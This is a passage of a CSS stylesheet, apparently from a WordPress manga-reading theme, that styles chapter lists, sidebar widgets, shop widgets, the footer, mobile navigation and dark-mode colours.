}
.shortcode-manga-chapter .list-chapter {
  display: block;
}
.shortcode-manga-chapter .list-chapter:after {
  content: '';
  display: table;
  clear: both;
}
.shortcode-manga-chapter .list-chapter .chapter {
  background-color: #ebebeb;
  padding: 4px 10px;
  border-radius: 10px;
  font-weight: 600;
  -webkit-transition: background-color 200ms ease;
  -moz-transition: background-color 200ms ease;
  -o-transition: background-color 200ms ease;
  transition: background-color 200ms ease;
  display: inline-block;
  margin-right: 6px;
}
.shortcode-manga-chapter .list-chapter .chapter a {
  color: #666666;
  font-weight: 600;
}
.shortcode-manga-chapter .list-chapter .chapter:hover {
  background-color: #eb3349;
}
.shortcode-manga-chapter .list-chapter .chapter:hover a {
  color: #fff;
}
.shortcode-manga-chapter .list-chapter .chapter-item {
  margin-bottom: 10px;
}
.shortcode-manga-chapter .list-chapter .chapter-item span {
  margin-right: 8px;
  display: inline-block;
}
.shortcode-manga-chapter .list-chapter .chapter-item span:last-child {
  margin-right: 0;
}
.shortcode-manga-chapter .list-chapter .chapter-item a {
  font-weight: 600;
}
.shortcode-manga-chapter .list-chapter .chapter-item a:not(:hover) {
  color: #ffffff;
}
/**
 * :: Widgets
 * -------------------------------------------------- */
.widget {
  margin-bottom: 30px;
  padding-left: 15px;
  padding-right: 15px;
}
.widget.widget_tag_cloud .tagcloud {
  margin: -5px;
}
.widget.widget_tag_cloud .tagcloud:after {
  display: table;
  content: "";
  clear: both;
}
.widget.widget_tag_cloud .tag-cloud-link {
  font-size: 12px !important;
  font-weight: 600;
  padding: 5px 15px;
  background-color: #f3f3f3;
  border-radius: 15px;
  display: inline-block;
  margin: 5px;
  float: left;
  -webkit-transition: background-color 200ms ease;
  -moz-transition: background-color 200ms ease;
  -o-transition: background-color 200ms ease;
  transition: background-color 200ms ease;
}
.widget.widget_tag_cloud .tag-cloud-link:hover {
  color: #fff;
  background-color: #eb3349;
}
.widget.widget_search .search-form {
  position: relative;
}
.widget.widget_search input[type="search"] {
  width: 100%;
  height: 38px;
  border: 1px solid rgba(45, 45, 45, 0.3);
  border-radius: 5px;
  padding: 0 45px 0 15px;
  background-color: transparent;
  -webkit-transition: background-color 200ms ease;
  -moz-transition: background-color 200ms ease;
  -o-transition: background-color 200ms ease;
  transition: background-color 200ms ease;
  font-weight: normal;
}
.widget.widget_search input[type="search"]:hover,
.widget.widget_search input[type="search"]:active {
  background-color: rgba(235, 235, 235, 0.3);
}
.widget.widget_search input[type=submit] {
  position: absolute;
  top: 5px;
  right: 0;
  font-size: 0;
  background-color: transparent;
  border: none;
  padding: 14px 19px;
  border-left: 1px solid rgba(45, 45, 45, 0.3);
  border-radius: 0;
}
.widget.widget_search label:after {
  content: "\f4a5";
  display: inline-block;
  font-family: "Ionicons";
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  text-rendering: auto;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  position: absolute;
  top: 7px;
  right: 10px;
  font-size: 24px;
}
.widget:not(.default):not(.background) > .c-widget-wrap {
  border: 3px solid #e1e1e1;
  padding: 20px;
}
.widget:not(.default).c-popular .popular-item-wrap:last-of-type {
  border-bottom: none;
  padding-bottom: 0;
  margin-bottom: 0;
}
.widget.default.c-popular .popular-item-wrap:last-of-type {
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: none;
}
.widget.hot-topics .hot-topics-item-wrap {
  border-bottom: 1px solid #ebebeb;
  padding-bottom: 20px;
  margin-bottom: 20px;
}
.widget.hot-topics .hot-topics-item-wrap:last-child {
  border-bottom: none;
  padding-bottom: 0;
  margin-bottom: 0;
}
.widget.hot-topics .hot-topics-item-wrap .hot-topics-img img {
  width: 100%;
}
.widget .my-history .my-history-item-wrap {
  border-bottom: 1px solid #ebebeb;
  padding-bottom: 14px;
  margin-bottom: 13px;
  font-size: 0;
}
.widget .my-history .my-history-item-wrap:last-child {
  border-bottom: none;
  padding-bottom: 0;
  margin-bottom: 0;
}
.widget .my-history .my-history-item-wrap > * {
  display: inline-block;
  font-size: 14px;
  vertical-align: top;
}
.widget .my-history .my-history-item-wrap .my-history-title {
  width: calc(100% - 62px);
  padding-right: 30px;
}
.widget .my-history .my-history-item-wrap .my-history-page {
  width: 62px;
  border: 1px solid #888;
  border-radius: 20px;
  font-size: 11px;
  padding: 4px 0;
  text-align: center;
}
.widget.c-popular .style-1 .popular-item-wrap .popular-img {
  width: 25%;
  overflow: hidden;
  float: left;
  margin-right: 20px;
  max-width: 65px;
}
.widget.c-popular .style-1 .popular-item-wrap .popular-content .widget-title {
  font-size: 12px;
}
.widget.c-popular .style-2 .popular-item-wrap {
  padding-bottom: 15px;
}
.widget.c-popular .style-2 .popular-item-wrap .popular-img {
  width: 100%;
  margin-bottom: 20px;
}
.widget.c-popular .style-2 .popular-item-wrap .popular-content .widget-title {
  font-size: 14px;
  line-height: 18px;
  color: #ffffff;
  margin-bottom: 6px;
}
.widget.c-popular .style-2 .popular-item-wrap .popular-content .posts-date {
  font-size: 11px;
  line-height: 18px;
  color: #ffffff;
}
.widget.c-popular .popular-item-wrap {
  border-bottom: 1px solid #ebebeb;
  padding-bottom: 20px;
  margin-bottom: 20px;
}
.widget.c-popular .popular-item-wrap:after {
  content: "";
  clear: both;
  display: table;
}
.widget.c-popular .popular-item-wrap .popular-content {
  overflow: hidden;
}
.widget.c-popular .popular-item-wrap .popular-content .widget-title {
  font-weight: 600;
  margin-top: 0;
}
.widget.c-popular .popular-item-wrap .popular-content .chapter-item {
  margin-bottom: 10px;
}
.widget.c-popular .popular-item-wrap .popular-content .chapter-item span {
  display: inline-block;
  margin-right: 15px;
}
.widget.c-popular .popular-item-wrap .popular-content .chapter-item span:last-child {
  margin-right: 0;
}
.widget.c-popular .popular-item-wrap .popular-content .chapter-item .chapter {
  background-color: #ebebeb;
  padding: 2px 10px;
  border-radius: 10px;
  font-weight: 600;
  -webkit-transition: background-color 200ms ease;
  -moz-transition: background-color 200ms ease;
  -o-transition: background-color 200ms ease;
  transition: background-color 200ms ease;
}
.widget.c-popular .popular-item-wrap .popular-content .chapter-item .chapter:hover {
  background-color: #eb3349;
}
.widget.c-popular .popular-item-wrap .popular-content .chapter-item .chapter:hover a {
  color: #fff;
}
.widget.c-popular .popular-item-wrap .popular-content .chapter-item .chapter + .vol {
  text-align: right;
  margin-right: 0;
  float: right;
}
.widget.c-popular .popular-item-wrap .popular-content .chapter-item .vol + .post-on {
  display: block;
  text-align: right;
}
.widget.c-popular .popular-item-wrap .popular-content .chapter-item:last-child {
  margin-bottom: 0;
}
.widget.c-popular .widget-view-more {
  background-color: #eb3349;
  color: #fff;
  font-size: 12px;
  font-weight: 600;
  display: block;
  text-align: center;
  margin-top: 20px;
  padding: 6px 0px;
  -webkit-transition: background-color 200ms ease;
  -moz-transition: background-color 200ms ease;
  -o-transition: background-color 200ms ease;
  transition: background-color 200ms ease;
}
.widget.c-popular .widget-view-more:hover {
  background-color: #0f0f0f;
}
.widget.c-released .released-item-wrap ul.list-released {
  padding-left: 0;
  list-style: none;
}
.widget.c-released .released-item-wrap ul.list-released li {
  padding: 5px 0;
  display: block;
  border-bottom: 1px dashed;
  text-align: center;
}
.widget.c-released .released-item-wrap ul.list-released li a {
  font-weight: 600;
  display: block;
  width: 25%;
  float: left;
}
.widget.c-released .released-item-wrap ul.list-released li:after {
  display: table;
  content: "";
  clear: both;
}
.widget.c-released .released-item-wrap ul.list-released li:last-child {
  border-bottom: none;
}
.widget.c-released .released-search form {
  font-size: 0;
  margin: 0 -5px;
}
.widget.c-released .released-search form > * {
  display: inline-block;
  font-size: 14px;
  vertical-align: top;
  margin: 5px;
}
.widget.c-released .released-search form input[type="text"] {
  padding: 5px 15px;
  border-radius: 5px;
  border: 1px solid rgba(45, 45, 45, 0.3);
  max-width: 140px;
}
.widget.c-released .released-search form [type="submit"] {
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  transition: all 200ms ease;
  background-color: #eb3349;
  font-weight: 600;
  border: none;
  padding: 6px 20px;
  border-radius: 5px;
  color: #fff;
}
.widget.c-released .released-search form [type="submit"]:hover {
  cursor: pointer;
  color: #fff;
  background: #0f0f0f;
}
.widget.background > .c-widget-wrap {
  border: none;
  padding: 20px;
  background-color: #f3f3f3;
}
.widget.background:after {
  content: "";
  display: block;
  height: 4px;
  background: #eb3349;
  /* For browsers that do not support gradients */
  background: -webkit-linear-gradient(left, #eb3349 40%, #f45c43);
  /* For Safari 5.1 to 6.0 */
  background: -o-linear-gradient(right, #eb3349 40%, #f45c43);
  /* For Opera 11.1 to 12.0 */
  background: -moz-linear-gradient(right, #eb3349 40%, #f45c43);
  /* For Firefox 3.6 to 15 */
  background: linear-gradient(to right, #eb3349 40%, #f45c43);
  /* Standard syntax */
}
.widget.background.widget_tag_cloud .tag-cloud-link {
  background-color: #fff;
  -webkit-transition: background-color 200ms ease;
  -moz-transition: background-color 200ms ease;
  -o-transition: background-color 200ms ease;
  transition: background-color 200ms ease;
}
.widget.background.widget_tag_cloud .tag-cloud-link:hover {
  background-color: #eb3349;
}
.widget.heading-style-2.no-icon .c-blog__heading {
  border-bottom: 1px solid #e1e1e1;
  margin-bottom: 30px;
}
.widget.heading-style-2.no-icon .c-blog__heading h4 {
  margin: 10px 0;
}
.widget.c-w-posts .widget-content img {
  width: 100%;
  height: auto;
}
.related-heading,
.widget-heading {
  display: inline-block;
  background: #eb3349;
  /* For browsers that do not support gradients */
  background: -webkit-linear-gradient(left, #eb3349 40%, #f45c43);
  /* For Safari 5.1 to 6.0 */
  background: -o-linear-gradient(right, #eb3349 40%, #f45c43);
  /* For Opera 11.1 to 12.0 */
  background: -moz-linear-gradient(right, #eb3349 40%, #f45c43);
  /* For Firefox 3.6 to 15 */
  background: linear-gradient(to right, #eb3349 40%, #f45c43);
  /* Standard syntax */
  color: #fff;
  padding: 0 20px;
  margin-bottom: 26px;
  position: relative;
  font-weight: 600;
  letter-spacing: 1px;
}
.related-heading:after,
.widget-heading:after {
  content: "";
  width: 0;
  height: 0;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-top: 10px solid #eb3349;
  position: absolute;
  top: 100%;
  left: 15px;
}
.related-heading > *,
.widget-heading > *,
.related-heading a,
.widget-heading a {
  color: #fff;
  font-size: 14px;
  margin: 7px 0;
}
.related-heading i,
.widget-heading i {
  margin-right: 5px;
}
.manga-genres-class-name.heading-style-1 .widget-heading,
.manga-history-widget.heading-style-1 .widget-heading,
.widget_archive.heading-style-1 .widget-heading,
.widget_categories.heading-style-1 .widget-heading,
.widget_pages.heading-style-1 .widget-heading,
.widget_meta.heading-style-1 .widget-heading,
.widget_recent_comments.heading-style-1 .widget-heading,
.widget_recent_entries.heading-style-1 .widget-heading,
.widget_rss.heading-style-1 .widget-heading,
.widget_nav_menu.heading-style-1 .widget-heading {
  margin-bottom: 19px;
}
.c-released.heading-style-1 .widget-heading {
  margin-bottom: 16px;
}
.widget_calendar.heading-style-1 .widget-heading {
  margin-bottom: 11px;
}
.widget_calendar caption {
  text-align: center;
}
.widget_shopping_cart .woocommerce-mini-cart__total {
  border-top: 2px solid #ebe9eb;
}
.widget_shopping_cart .woocommerce-mini-cart__total strong {
  font-size: 14px;
  color: #000;
}
.widget_shopping_cart .woocommerce-mini-cart__buttons a {
  padding: 11px 20px;
  background: #eb3349;
  color: #fff;
  font-weight: 600;
}
.widget_shopping_cart .woocommerce-mini-cart__buttons a:hover {
  background: #0f0f0f;
  color: #fff;
}
.widget_product_search .woocommerce-product-search {
  position: relative;
}
.widget_product_search .search-field {
  padding: 9px 15px 8px;
  border-color: #ccc;
}
.widget_product_search button {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  background: transparent;
  border: none;
  color: transparent;
  width: 40px;
}
.widget_product_search button:after {
  content: "\f4a5";
  display: inline-block;
  font-family: "Ionicons";
  speak: none;
  font-style: normal;
  font-weight: 400;
  font-variant: normal;
  text-transform: none;
  text-rendering: auto;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  position: absolute;
  right: 0;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  color: #fff;
  font-size: 24px;
}
.widget_product_search button:before {
  content: "";
  width: 1px;
  display: block;
  position: absolute;
  top: 4px;
  bottom: 4px;
  background-color: #cccccc;
  left: 0;
}
.widget_product_search button:hover {
  opacity: 0.5;
  background-color: #ebebeb;
}
.widget_price_filter .price_slider.ui-slider .ui-slider-handle,
.widget_price_filter .price_slider.ui-slider .ui-slider-range {
  background-color: #eb3349;
}
.widget_price_filter .price_slider_amount button {
  padding: 11px 20px;
  background: #eb3349;
  color: #fff;
  font-weight: 600;
  transition: color 200ms ease, background-color 200ms ease;
}
.widget_price_filter .price_slider_amount button:hover {
  background: #0f0f0f;
  color: #fff;
}
.widget_product_categories .product-categories li {
  line-height: 28px;
}
.widget_product_categories .product-categories li a {
  position: relative;
  padding-left: 18px;
  color: #666;
  font-size: 13px;
}
.widget_product_categories .product-categories li a:before {
  content: "\f10a";
  display: inline-block;
  font-family: "Ionicons";
  speak: none;
  font-style: normal;
  font-weight: 400;
  font-variant: normal;
  text-transform: none;
  text-rendering: auto;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  position: absolute;
  top: 50%;
  left: 0;
  transform: translateY(-50%);
  color: #fff;
  font-size: 9px;
}
.widget_product_categories .product-categories li a:hover {
  color: #eb3349;
}
.widget_product_categories .product-categories li a:hover:before {
  color: #eb3349;
}
.woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item {
  font-size: 13px;
}
.woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a {
  position: relative;
  padding-left: 18px;
  color: #666;
  line-height: 28px;
}
.woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a:before {
  content: "\f10a";
  display: inline-block;
  font-family: "Ionicons";
  speak: none;
  font-style: normal;
  font-weight: 400;
  font-variant: normal;
  text-transform: none;
  text-rendering: auto;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  position: absolute;
  top: 50%;
  left: 0;
  transform: translateY(-50%);
  color: #fff;
  font-size: 9px;
}
.woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a:hover {
  color: #eb3349;
}
.woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a:hover:before {
  color: #eb3349;
}
.woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a:hover + span {
  color: #eb3349;
}
.text-ui-light.woocommerce .widget_shopping_cart .woocommerce-mini-cart__total strong,
.text-ui-light.woocommerce div.entry-summary .entry-title,
.text-ui-light.woocommerce div.product .related h2 {
  color: #fff;
}
.text-ui-light.woocommerce .widget_product_categories .product-categories li a,
.text-ui-light.woocommerce .woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a {
  color: #ccc;
}

body.search.text-ui-light .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item .summary-content:not(.release-year) a{color:#CCC}
/**
 * :: Footer
 * -------------------------------------------------- */
.site-footer {
  background-color: #000;
  border-top: 3px solid #eb3349;
  padding: 60px 0px 55px 0px;
  text-align: center;
  margin-top: 25px;
}
@media (max-width: 768px) {
  .site-footer {
    padding: 45px 0px 40px 0px;
  }
}
.site-footer .top-footer .wrap_social_account {
  margin-bottom: 25px;
}
.site-footer .top-footer .wrap_social_account ul.social_account__item {
  margin: 0;
}
.site-footer .top-footer .wrap_social_account ul.social_account__item li {
  margin-right: 10px;
  padding: 0;
}
.site-footer .top-footer .wrap_social_account ul.social_account__item li a {
  display: block;
  width: 30px;
  height: 30px;
  background-color: #eb3349;
  text-align: center;
  border-radius: 50%;
  line-height: 32px;
  color: #fff;
  -webkit-transition: background-color 200ms ease-out;
  -moz-transition: background-color 200ms ease-out;
  -o-transition: background-color 200ms ease-out;
  transition: background-color 200ms ease-out;
}
.site-footer .top-footer .wrap_social_account ul.social_account__item li a i {
  font-size: 16px;
}
.site-footer .top-footer .wrap_social_account ul.social_account__item li:last-child {
  margin-right: 0;
}
.site-footer .top-footer .wrap_social_account ul.social_account__item li:hover a {
  background-color: #0f0f0f;
}
.site-footer .bottom-footer .nav-footer {
  margin-bottom: 10px;
}
.site-footer .bottom-footer .nav-footer ul {
  margin: 0;
}
.site-footer .bottom-footer .nav-footer ul li {
  padding: 0px 18px;
  line-height: 14px;
  margin-bottom: 10px;
}
.site-footer .bottom-footer .nav-footer ul li + li {
  border-left: 2px solid #ffffff;
}
.site-footer .bottom-footer .copyright p {
  font-size: 12px;
  margin-bottom: 0;
}

#btn_view_full_image{position: absolute; bottom: -40px; left: 0; width: 100%; text-align: center; z-index: 10}
body.text-ui-light .c-blog__heading.style-2{border-color:#7b7b7b}
body.page .c-page-content .c-page .c-page__content .page-content-listing.item-big_thumbnail .page-listing-item .page-item-detail .item-thumb{width: 100%; margin-bottom: 10px}
body.page .c-page-content .c-page .c-page__content .page-content-listing.item-big_thumbnail .page-listing-item .page-item-detail .item-summary{width: 100%; float: left}
body.page .c-page-content .c-page .c-page__content .page-content-listing.item-big_thumbnail .page-listing-item .page-item-detail .item-summary h5{margin:0}
body.page .c-page-content .c-page .c-page__content .page-content-listing.item-big_thumbnail .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item span{margin-right: 0}

.site-header .c-sub-header-nav .entry-header {
    display: none;
    margin-bottom: 15px;
}

.site-header .c-sub-header-nav.sticky .entry-header {
    display: block;
}

.site-header .c-sub-header-nav.hide-sticky-menu.sticky .c-sub-nav_wrap{
    display:none;
}
.site-header .c-sub-header-nav.hide-sticky-menu .entry-header{
    margin-top:15px;
}

.entry-header_wrap .item-description{text-align:center}

.page-content-listing.item-simple .meta-item.rating{display: inline-block; margin:0 10px}
.page-content-listing.item-simple .post-on.font-meta{float: right}
.page-content-listing.item-simple .page-listing-item .page-item-detail{padding-bottom: 20px; border-bottom: 1px solid #ebebeb}
body.page .c-page-content .c-page .c-page__content .page-content-listing.item-simple .page-listing-item{border:none;padding:0;margin:0}
body.page .c-page-content .c-page .c-page__content .page-content-listing.item-simple .page-listing-item .page-item-detail{margin-bottom: 10px}

@media (max-width: 991px) {
body.page .c-page-content .c-page .c-page__content .page-content-listing.item-big_thumbnail .page-listing-item .page-item-detail .item-summary h5{overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 1;
    line-height: 1.6;
    max-height: 26px;
}
body.page .c-page-content .c-page .c-page__content .page-content-listing.item-big_thumbnail .page-listing-item .page-item-detail .item-summary h5 .manga-title-badges{float: none; position: absolute; top: 0}
}

.single-wp-manga .action-icon .action_detail{position: absolute;     position: absolute;
    z-index: 1;
    font-size: 10px;
    background: rgba(0,0,0,0.5);
    padding: 5px;
    border-radius: 5px;
    color: #FFF;}

/** 
 * fix upgrading BootStrap 4
 **/
.list-inline>li {
    display: inline-block;
    padding-right: 5px;
    padding-left: 5px;
}
.main-navigation .main-menu ul{flex-direction:unset}
.c-breadcrumb .breadcrumb li{display: inline-block}
@media (min-width: 576px){
.modal-dialog {
    width: 600px;
	max-width: 600px;
    margin: 30px auto;
}
}

/* Fix Woo - Madara Bootstrap 4 conflict */
.woocommerce .col2-set [class^="col-"], .woocommerce-page [class^="col-"] {
    max-width: unset;
	padding-left: 0px;
	padding-right: 0px;
}

.woocommerce form .form-row {
    display: block;
}

.settings-page .nav-tabs a{display: block; line-height: 1.42857143}
body.modal-open .modal .modal-content .modal-header .close, body.modal-open .modal .modal-content .modal-footer .close{margin:0;padding:0}
.genres_wrap .genres__collapse .genres ul li{float:left;}

.mobile .c-sub-header-nav.no-subnav{display: none}
.mobile .select-view{width: 100%}

.page-item-detail.video{}
.page-item-detail .item-thumb{position: relative}
.page-item-detail.video .item-thumb:hover a:before{content:'\f144'; display: inline-block; position: absolute; top: 50%; left: 50%; z-index: 1; font-family: Ionicons\ 5 Free; font-size: 40px; margin-top:-30px;margin-left:-20px}
.video-light .text-on, .video-light.off .text-off{display: none}
.video-light.off .text-on{display: inline-block;}
.video-light.off i:before{font-weight: normal}

.chapter-video-frame:after{background:rgba(0,0,0,0);}
.chapter-video-frame.off:after{content:' '; position: fixed; width: 100%; height: 100%; background:rgba(0,0,0,0.9); top:0; left: 0; z-index: 100000; -webkit-transition: background 0.2s ease-in-out;
transition: background 0.2s ease-in-out;}
.chapter-video-frame.off{position: relative;}
.chapter-video-frame.off > *{position: absolute; top:0 ;left: 0; z-index: 100001}

.post-edit-link{display: inline-block; padding:20px 0}

#manga-filte-alphabeta-bar{}
#manga-filte-alphabeta-bar a{display: inline-block; padding: 3px; text-transform: uppercase; background: #e6e6e6; text-align: center}
#manga-filte-alphabeta-bar a.active{background:#333;color:#FFF}

@media (max-width: 480px) {
	body.reading-manga .entry-header {
		margin-bottom: 10px;
	  }
	  .c-blog-post .entry-content .entry-content_wrap .read-container .c-ads img{margin-bottom:0}
	  body.reading-manga .entry-header .entry-header_wrap .c-breadcrumb{display: block; margin-bottom: 5px}
		body.reading-manga .entry-header .select-pagination .nav-links .nav-previous a, body.reading-manga .c-select-bottom .select-pagination .nav-links .nav-previous a, body.reading-manga .entry-header .select-pagination .nav-links .nav-next a, body.reading-manga .c-select-bottom .select-pagination .nav-links .nav-next a{    
			padding-left: 0px;
			padding-right: 0px;
			text-indent: -999em;
			width:35px;
		}
		body.reading-manga.sticky__active.sticky-for-mobile .entry-header .select-pagination .nav-links .nav-next a, body.reading-manga.sticky__active.sticky-for-mobile .entry-header .select-pagination .nav-links .nav-previous a{width: 35px}
		
		body.reading-manga .chapter-type-text .entry-header .select-pagination .nav-links .nav-previous a, body.reading-manga .chapter-type-text.c-select-bottom .select-pagination .nav-links .nav-previous a, body.reading-manga .chapter-type-text .entry-header .select-pagination .nav-links .nav-next a, body.reading-manga .chapter-type-text .c-select-bottom .select-pagination .nav-links .nav-next a{padding-left:15px;padding-right:30px;}
		
		body.reading-manga .entry-header .select-pagination .nav-links a:before{left:8px; text-indent: 0}
		body.reading-manga .entry-header .entry-header_wrap .action-icon{float: left}

	  body.reading-manga .entry-header .wp-manga-nav{
		position: relative
	  }
	  body.reading-manga .entry-header .wp-manga-nav .select-pagination {
		text-align: right;
		position: absolute;
		bottom: 5px;
		right: 0
	  }
	  body.reading-manga .entry-header .wp-manga-nav.active .select-pagination{
		position: relative;
	  }
	  body.reading-manga .entry-header .wp-manga-nav .select-pagination .nav-links .mobile-nav-btn {
		display: block;
		position: absolute;
		left: -33px;
		right: auto;
		font-size: 32px;
		line-height: 24px;
		top: 3px;
		cursor: pointer;
	  }
	  
	  body.reading-manga.mobile.sticky__active .entry-header .select-pagination .nav-links > * a, body.reading-manga.mobile.sticky__active .c-select-bottom .select-pagination .nav-links > * a {
		  content: "\f287";
		  font-family: "Ionicons"
	  }
	  body.reading-manga .entry-header .wp-manga-nav.active .select-pagination .nav-links .mobile-nav-btn{
		top: -34px;
		right: 5px;
		left: auto;
	  }
	  
	  body.reading-manga .entry-header .wp-manga-nav .select-pagination .selectpicker_page label:after {
		text-align: initial;
	  }
	  
	  body.reading-manga:not(.sticky-for-mobile) .entry-header .wp-manga-nav .select-view {
		overflow: hidden;
		max-height: 0;
		opacity: 0;
		-webkit-transition: visibility 300ms, opacity 300ms, max-height 100ms linear;
		-moz-transition: visibility 300ms, opacity 300ms, max-height 100ms linear;
		-ms-transition: visibility 300ms, opacity 300ms, max-height 100ms linear;
		-o-transition: visibility 300ms, opacity 300ms, max-height 100ms linear;
		transition: visibility 300ms, opacity 300ms, max-height 100ms linear;
	  }
	  
	  body.reading-manga .entry-header .wp-manga-nav.active .select-view {
		visibility: visible;
		opacity: 1;
		max-height: 110px;
	  }
	  
	  body.reading-manga .entry-header .wp-manga-nav.active .nav-links .mobile-nav-btn:before {
		content: "\f2c0";
	  }
	  
	.breadcrumb{padding-top:0;padding-bottom:0}
	body.reading-manga .entry-header .entry-header_wrap .action-icon ul li a, body.reading-manga .c-select-bottom .entry-header_wrap .action-icon ul li a{width:30px;height:30px}
  .site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list {
    max-height: 31px;
    padding-right: 60px;
    overflow: hidden;
  }
  .site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list > li:nth-of-type(n+4) {
    visibility: hidden;
    opacity: 0;
    transition: visibility 0s, opacity 0.3s linear;
  }
  .site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list .mobile-icon {
    position: absolute;
    right: 2px;
    display: block;
    top: 2px;
    font-size: 28px;
	line-height: 14px;
  }
  .site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list .mobile-icon:hover {
    cursor: pointer;
  }
  .site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list .mobile-icon:before {
    width: 20px;
  }
  .site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list.active {
    overflow: auto;
    max-height: initial;
  }
  .site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list.active > li:nth-of-type(n+4) {
    visibility: visible;
    opacity: 1;
  }
  .site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list.active .mobile-icon:before {
    content: "\f2c0";
  }
  body.reading-manga .entry-header .entry-header_wrap, body.reading-manga .c-select-bottom .entry-header_wrap{margin-bottom:10px}
  body.reading-manga .entry-header .c-selectpicker select.selectpicker, body.reading-manga .c-select-bottom .c-selectpicker select.selectpicker{padding-top:5px;padding-bottom:5px}
  body.reading-manga .entry-header .select-pagination .nav-links > * a, body.reading-manga .c-select-bottom .select-pagination .nav-links > * a{padding-top:3px;padding-bottom:3px}
}
@media (max-width: 992px) {
  .site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content {
    width: 80%;
  }
}
@media (max-width: 768px) {
  .site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content {
    width: 100%;
  }
}

@media (max-width: 679px){
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item:nth-last-of-type(-n+2){margin-left: 0; display: block; float: none}
}

.chapter-type-video .entry-header.footer .entry-header_wrap{display: none}
@media (max-width: 480px){
.chapter-type-video .entry-header.header{margin-top: 10px}
.chapter-type-video .entry-header.header .entry-header_wrap{display: none}
.chapter-type-video .entry-header.footer .entry-header_wrap{display: block}
body.reading-manga .chapter-type-video .entry-header .wp-manga-nav .select-view {max-height: initial; opacity: 1}
.chapter-type-video .video-light .text, .chapter-type-video .select-pagination{display: none}
.chapter-type-video .entry-header.header .selectpicker_version, .chapter-type-video .entry-header.header .selectpicker_chapter{max-width: 50% !important}
}

#init-links .c-btn.c-btn_style-1{padding:10px; margin: 5px; color: #FFF}
#init-links .c-btn.c-btn_style-1:first-child{margin-left:0}


.shortcode.my-bookmarks{}
.shortcode.my-bookmarks .popular-item-wrap .popular-img{float: left; margin: 0 10px 10px 0}
.shortcode.my-bookmarks.style-2 .popular-item-wrap .popular-img{display: block; width: 100%}
.shortcode.my-bookmarks .row{margin-bottom: 20px}

.chapter-type-text .sidebar-col #main-sidebar{margin-top:20px}

.c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item .chapter a:hover, .widget.c-popular .popular-item-wrap .popular-content .chapter-item .chapter a:hover{text-decoration: none}
/**
 * Improve Dark Mode
 **/
body.page.text-ui-light .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item .chapter,.text-ui-light .widget.c-popular .popular-item-wrap .popular-content .chapter-item .chapter,body.text-ui-light .settings-page .list-chapter .chapter-item .chapter,body.search.text-ui-light .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .latest-chap .chapter{background: transparent; border: 1px solid #888}
body.page.text-ui-light .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item .chapter a,.text-ui-light .widget.c-popular .popular-item-wrap .popular-content .chapter-item .chapter a, body.text-ui-light .settings-page .list-chapter .chapter-item .chapter a,body.search.text-ui-light .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .latest-chap .chapter a{color: #ccc; }
body.page.text-ui-light .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item .chapter a:hover,.text-ui-light .widget.c-popular .popular-item-wrap .popular-content .chapter-item .chapter a:hover, body.text-ui-light .settings-page .list-chapter .chapter-item .chapter a:hover,body.search.text-ui-light .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .latest-chap .chapter a:hover{color:#eb3349}
body.reading-manga.text-ui-light .entry-header .c-selectpicker select.selectpicker, body.reading-manga.text-ui-light .c-select-bottom .c-selectpicker select.selectpicker{background-color: rgba(235, 235, 235, 0.2);}
body.text-ui-light .settings-page .tabs-content-wrap .tab-group-item.image_setting .settings-heading,body.text-ui-light .settings-page .tabs-content-wrap .tab-group-item.other_setting .settings-heading{background-color:#333}
